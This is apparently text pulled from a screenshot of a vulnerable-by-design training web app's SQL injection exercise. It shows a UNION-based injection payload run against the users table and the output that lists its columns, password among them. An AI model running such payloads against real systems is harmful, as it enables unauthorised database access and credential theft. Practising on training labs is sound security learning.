 Vulnerability: SQL Injection
User ID:
1 ' union all select 1, column
Submit
ID: 1 ' union all select 1, column_name from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1 ' union all select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id
ID: 1 ' union all select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: first_name
ID: 1 ' union all select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: last_name
ID: 1 ' union all select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: user
ID: 1 ' union all select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: password
ID: 1 ' union all select 1, column_name from information_schema.columns where table_name='users' #
First name: 1
Surname: avatar